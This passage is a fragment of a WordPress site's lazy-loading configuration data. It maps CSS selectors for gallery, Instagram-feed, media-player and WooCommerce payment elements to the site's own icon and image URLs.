url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/fm.svg');}","hash":"7f30a97e-2d10-4590-aebd-0d078cbb24ec","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/fm.svg"},{"selector":"th[id^='twb-speed-']","style":"th[id^='twb-speed-']:after{--wpr-bg-5c944fc8-cc56-4ec2-962a-3a4014a6fb59: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/closed_eye.svg');}","hash":"5c944fc8-cc56-4ec2-962a-3a4014a6fb59","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/closed_eye.svg"},{"selector":".twb-optimized","style":".twb-optimized:before{--wpr-bg-27390577-807d-4214-a543-2ba3beff5093: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/not_optimized.svg');}","hash":"27390577-807d-4214-a543-2ba3beff5093","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/not_optimized.svg"},{"selector":".twb-notoptimized","style":".twb-notoptimized:before{--wpr-bg-db366c1a-610f-46af-a9a0-c71adff9f9f2: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/check_score.svg');}","hash":"db366c1a-610f-46af-a9a0-c71adff9f9f2","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/check_score.svg"},{"selector":".twb-optimizing","style":".twb-optimizing:before{--wpr-bg-676b99c1-cee2-41fe-8a5c-ab1d76346c72: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader.svg');}","hash":"676b99c1-cee2-41fe-8a5c-ab1d76346c72","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader.svg"},{"selector":"#wpadminbar .twb-loader,.twb-loader","style":"#wpadminbar .twb-loader,.twb-loader{--wpr-bg-1420a024-dbc8-4e8a-84f5-e4f704d59535: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader.svg');}","hash":"1420a024-dbc8-4e8a-84f5-e4f704d59535","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader.svg"},{"selector":"#wpadminbar .twb-reload,.twb-reload","style":"#wpadminbar .twb-reload,.twb-reload{--wpr-bg-1953552e-3a51-4c29-97fd-4deaa454282b: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/reload.svg');}","hash":"1953552e-3a51-4c29-97fd-4deaa454282b","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/reload.svg"},{"selector":"#wpadminbar .twb-score0,.twb-score0","style":"#wpadminbar .twb-score0,.twb-score0{--wpr-bg-fab5436f-5825-47bb-b140-7b4a78f0d610: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/red-info.svg');}","hash":"fab5436f-5825-47bb-b140-7b4a78f0d610","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/red-info.svg"},{"selector":"#wpadminbar .twb_admin_bar_menu.twb_frontend.twb_score_inprogress span,#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span","style":"#wpadminbar .twb_admin_bar_menu.twb_frontend.twb_score_inprogress span,#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span{--wpr-bg-2b38e4b8-afb6-4627-8e29-50e9bba3fe4e: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg');}","hash":"2b38e4b8-afb6-4627-8e29-50e9bba3fe4e","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg"},{"selector":"#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span.twb_backend_not_optimized_logo","style":"#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span.twb_backend_not_optimized_logo{--wpr-bg-bac23900-2863-468e-9494-7f8c1f209ce2: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/not_optimized.svg');}","hash":"bac23900-2863-468e-9494-7f8c1f209ce2","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/not_optimized.svg"},{"selector":"#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span.twb_counted","style":"#wpadminbar .twb_admin_bar_menu.twb_backend .twb_admin_bar_menu_header span.twb_counted{--wpr-bg-a7bab4cc-2615-4be3-8041-bc15a1805107: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/not_optimized.svg');}","hash":"a7bab4cc-2615-4be3-8041-bc15a1805107","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/not_optimized.svg"},{"selector":"#wpadminbar .twb_counted .twb_status_title","style":"#wpadminbar .twb_counted .twb_status_title{--wpr-bg-4b5aa5f7-fbd9-4979-8876-29846ba8c05c: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/green-info.svg');}","hash":"4b5aa5f7-fbd9-4979-8876-29846ba8c05c","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/green-info.svg"},{"selector":"#wpadminbar .twb_admin_bar_menu_content .twb_score_inprogress span","style":"#wpadminbar .twb_admin_bar_menu_content .twb_score_inprogress span{--wpr-bg-ee02bf2f-2cf2-4d23-bddb-eec129ad26df: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg');}","hash":"ee02bf2f-2cf2-4d23-bddb-eec129ad26df","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg"},{"selector":"#wpadminbar .twb_counted .twb_counted_congrats_row span.twb_up_arrow","style":"#wpadminbar .twb_counted .twb_counted_congrats_row span.twb_up_arrow{--wpr-bg-a77beb39-591d-4e69-89dd-c4c05124a14e: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/up_arrow_nav.svg');}","hash":"a77beb39-591d-4e69-89dd-c4c05124a14e","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/up_arrow_nav.svg"},{"selector":"#wpadminbar .twb_counted .twb_counted_congrats_row span.twb_down_arrow","style":"#wpadminbar .twb_counted .twb_counted_congrats_row span.twb_down_arrow{--wpr-bg-4d42e73c-3a07-4913-b4b9-fc6008ba29f4: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/down_arrow_nav.svg');}","hash":"4d42e73c-3a07-4913-b4b9-fc6008ba29f4","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/down_arrow_nav.svg"},{"selector":"#wpadminbar .twb_counting_container p.twb_counting_title span","style":"#wpadminbar .twb_counting_container p.twb_counting_title span{--wpr-bg-b84d46f4-4af2-4282-9524-ce48efde144a: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg');}","hash":"b84d46f4-4af2-4282-9524-ce48efde144a","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster\/assets\/images\/loader_green.svg"},{"selector":".sbi_lb-loader span","style":".sbi_lb-loader span{--wpr-bg-ad5a8994-0b00-4eb1-a2f4-9630f5b37b79: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/sbi-sprite.png');}","hash":"ad5a8994-0b00-4eb1-a2f4-9630f5b37b79","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/sbi-sprite.png"},{"selector":".sbi_lb-nav span","style":".sbi_lb-nav span{--wpr-bg-992a185e-9c06-49ec-965f-d8c0faaec195: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/sbi-sprite.png');}","hash":"992a185e-9c06-49ec-965f-d8c0faaec195","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/sbi-sprite.png"},{"selector":".sb_instagram_header .sbi_header_img_hover i","style":".sb_instagram_header .sbi_header_img_hover i{--wpr-bg-c3e71b5e-80c3-4cf7-8a9d-11cc4de3c349: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/small-logo.png');}","hash":"c3e71b5e-80c3-4cf7-8a9d-11cc4de3c349","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/small-logo.png"},{"selector":".sbi-owl-video-play-icon","style":".sbi-owl-video-play-icon{--wpr-bg-7cb80f46-4830-4118-8c70-df6d3538022a: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/css\/owl.video.play.png');}","hash":"7cb80f46-4830-4118-8c70-df6d3538022a","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/css\/owl.video.play.png"},{"selector":".sb_instagram_header.sbi_story .sbi_header_img_hover .sbi_new_logo","style":".sb_instagram_header.sbi_story .sbi_header_img_hover .sbi_new_logo{--wpr-bg-bdf15dd6-083a-4ae8-ac16-8e4bb657101b: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/sbi-sprite.png');}","hash":"bdf15dd6-083a-4ae8-ac16-8e4bb657101b","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/instagram-feed-pro\/img\/sbi-sprite.png"},{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-15df5d30-26aa-4eee-a6f1-b98c1eb9f9e1: url('https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"15df5d30-26aa-4eee-a6f1-b98c1eb9f9e1","url":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-3fb7b67e-0489-4363-85e5-6ae69b9ac912: url('https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"3fb7b67e-0489-4363-85e5-6ae69b9ac912","url":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-05f3c60f-66b3-4b46-81d0-0d7aef4105f5: url('https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"05f3c60f-66b3-4b46-81d0-0d7aef4105f5","url":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":"#spider_popup_left,#spider_popup_right","style":"#spider_popup_left,#spider_popup_right{--wpr-bg-6e4a15b6-ec52-4830-b23d-521208e109f5: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/blank.gif');}","hash":"6e4a15b6-ec52-4830-b23d-521208e109f5","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/blank.gif"},{"selector":".bwg_spider_popup_loading,.footer-list-block .bwp_gallery .bwg_spider_popup_loading,.footer-list-block .bwp_gallery_tags .bwg_spider_popup_loading","style":".bwg_spider_popup_loading,.footer-list-block .bwp_gallery .bwg_spider_popup_loading,.footer-list-block .bwp_gallery_tags .bwg_spider_popup_loading{--wpr-bg-c5690428-1e50-4089-bfb1-9daf8aca524b: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png');}","hash":"c5690428-1e50-4089-bfb1-9daf8aca524b","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png"},{"selector":".bwg_captcha_refresh","style":".bwg_captcha_refresh{--wpr-bg-b1f2845c-1327-4c03-a07f-a9993e21678a: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/captcha_refresh.png');}","hash":"b1f2845c-1327-4c03-a07f-a9993e21678a","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/captcha_refresh.png"},{"selector":".bwg_spider_ajax_loading","style":".bwg_spider_ajax_loading{--wpr-bg-8a083be3-4783-4ee3-91fe-023f4428900c: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png');}","hash":"8a083be3-4783-4ee3-91fe-023f4428900c","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png"},{"selector":".bwg-loading","style":".bwg-loading{--wpr-bg-35b0b9da-804c-4315-aadf-1f8719125a07: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png');}","hash":"35b0b9da-804c-4315-aadf-1f8719125a07","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png"},{"selector":".bwg_carousel_preload","style":".bwg_carousel_preload{--wpr-bg-213d5ea6-0377-48ec-b342-bb28cec55754: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png');}","hash":"213d5ea6-0377-48ec-b342-bb28cec55754","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png"},{"selector":".lazy_loader","style":".lazy_loader{--wpr-bg-cd27dac7-d991-48d0-bd84-068c9111440c: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png');}","hash":"cd27dac7-d991-48d0-bd84-068c9111440c","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-12979032-5bae-4d69-87fc-26caa1ace701: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/loader.svg');}","hash":"12979032-5bae-4d69-87fc-26caa1ace701","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-fea8f490-04e1-487e-8f02-36ea9b4eb9c2: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/loader.svg');}","hash":"fea8f490-04e1-487e-8f02-36ea9b4eb9c2","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-d1abab20-28a1-4097-b121-e3573ed1459d: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/visa.svg');}","hash":"d1abab20-28a1-4097-b121-e3573ed1459d","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-0bb510ca-b016-4816-b19f-278f8b1675af: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"0bb510ca-b016-4816-b19f-278f8b1675af","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-4c337ba1-0d65-4e9f-90c3-747688d89e22: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/laser.svg');}","hash":"4c337ba1-0d65-4e9f-90c3-747688d89e22","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-e0caa250-6e9b-4e9a-9a90-3788c16ed6ef: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/diners.svg');}","hash":"e0caa250-6e9b-4e9a-9a90-3788c16ed6ef","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-606b5b36-8320-4192-ba61-15926ef437c2: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/maestro.svg');}","hash":"606b5b36-8320-4192-ba61-15926ef437c2","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-807c4673-a477-4fc4-9bb1-4c3fe8f5f7f1: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/jcb.svg');}","hash":"807c4673-a477-4fc4-9bb1-4c3fe8f5f7f1","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-edf92501-0406-42a2-bf83-f6f5b55686d1: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/amex.svg');}","hash":"edf92501-0406-42a2-bf83-f6f5b55686d1","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-57a4d571-dbf5-4a10-9dbf-afe55f2cc9df: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/discover.svg');}","hash":"57a4d571-dbf5-4a10-9dbf-afe55f2cc9df","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/..\/images\/icons\/credit-cards\/discover.svg"},{"selector":".wbg-search-container .wbg-search-item select,.wbg-item-sorting .select-column .wbg-select-sort","style":".wbg-search-container .wbg-search-item select,.wbg-item-sorting .select-column .wbg-select-sort{--wpr-bg-94598f77-cc7e-489e-905f-e7bb05a81e21: 